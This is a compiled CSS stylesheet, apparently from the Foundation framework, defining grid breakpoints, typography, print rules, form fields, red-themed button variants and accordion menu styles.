.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.25rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.875rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat"; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.75rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.625rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.5rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.125rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.125rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.25rem; }
  h2, .h2 { font-size: 1.75rem; }
  h3, .h3 { font-size: 1.5rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.25rem; }
  h6, .h6 { font-size: 1.125rem; } }

a { line-height: inherit; color: #EF1C1C; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #d70f0f; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.875rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.8125rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #333; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.125rem 0.3125rem 0.0625rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #333; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #333; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(51, 51, 51, 0.1); box-shadow: inset 0 1px 2px rgba(51, 51, 51, 0.1); font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.4; color: #333; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #333; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #333; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #333; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.4; color: #333; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #EF1C1C; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #d40f0f; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #EF1C1C; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #c80e0e; color: #fff; }

.button.secondary { background-color: #333; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #292929; color: #fff; }

.button.success { background-color: #3adb76; color: #333; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #333; }

.button.warning { background-color: #ffae00; color: #333; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #333; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #EF1C1C; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #EF1C1C; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #333; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #333; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #333; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #7d0909; color: #7d0909; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.hollow.primary { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #7d0909; color: #7d0909; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.hollow.secondary { border: 1px solid #333; color: #333; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #333; color: #333; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #7d0909; color: #7d0909; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #7d0909; color: #7d0909; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #EF1C1C; color: #EF1C1C; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #333; color: #333; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #333; color: #333; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #EF1C1C; }

.button.dropdown.hollow.primary::after { border-top-color: #EF1C1C; }

.button.dropdown.hollow.secondary::after { border-top-color: #333; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #EF1C1C; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #EF1C1C transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #EF1C1C transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

